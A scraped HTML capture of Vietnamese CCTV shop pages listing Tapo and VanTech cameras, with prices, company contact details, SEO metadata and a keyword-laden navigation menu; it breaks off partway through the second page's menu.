                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm
body_size: 57606
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>VP-183B Camera IP POE đang khuyến mãi VanTech ❂  camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/VP-183B.webp" />
    <meta name="keywords" content="camera quan 8 gia re,VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B">
    <meta name="description" content="camera quan sat quan 8 Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
    <meta property="og:image:alt" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
      <meta property="og:site_name" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂  camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
<meta name="twitter:description" content="Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
<meta name="twitter:label1" content="1,260,000    ₫" />
<meta name="twitter:data1" content="1,260,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="VanTech" />
	<meta property="product:price:amount" content="1,260,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="VP-183B" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="1/11/2024 8:12:23 AM"/>
<meta itemprop="dateModified" content="1/11/2024 8:12:23 AM"/>
<meta itemprop="headline" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ "/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm", "url":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm", "name":"VP-183B Camera IP POE đang khuyến mãi VanTech ❂", "description": "Camera Giá re Cấp Nguồ Qua Dây Mạng VP-183B là một thiết bị camera an ninh chất lượng cao các bạn nên xem xét.  Với giá cả phải chăng, camera này mang đến khả năng quan sát chất lượng HD, tiện lợi qua dây mạng", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "image":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/VP-183B.webp", "datePublished":"1/11/2024 8:12:23 AM", "dateModified":"1/11/2024 8:12:23 AM", "breadcrumb":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-vantech.html", "name": "Camera Vantech Giá Rẻ" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/camera-quan-sat.html", "name": "Camera Quan Sát" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "VP-183B Camera IP POE đang khuyến mãi VanTech ❂", "description": "Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban đêm Hồng Ngoại 30m Dùng cho dự án dân dụng Với khả năng Thu hình Ổn Định trang bị xem ban đêm thông minh Công Nghệ Chuyên Dụng mạnh mẽ hơn Xử Lý Nhanh tải hình ảnh nhanh hơn H.265/H.264+/H.264 công nghệ IP POE Dễ dàng nâng cấp hệ thống camera Lắp camera trong nhà phù hợp với văn phòng, gia đình, shop cửa hàngDome Plastic Hình ảnh ban đêm chất lượng với Công Nghệ Chuyên Dụng Công Nghệ Chuyên Dụng", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "bestRating": "5", "ratingCount": "558" } }</script>
</head>

<body class="swtd8">
    <form name="form1" method="post" action="./lsp.aspx?l=camera-vp-183b-ip-dome-cam-sony" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
